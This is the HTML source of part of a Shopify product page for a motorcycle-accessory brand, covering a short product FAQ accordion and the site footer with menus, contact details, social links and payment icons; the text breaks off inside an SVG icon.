    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 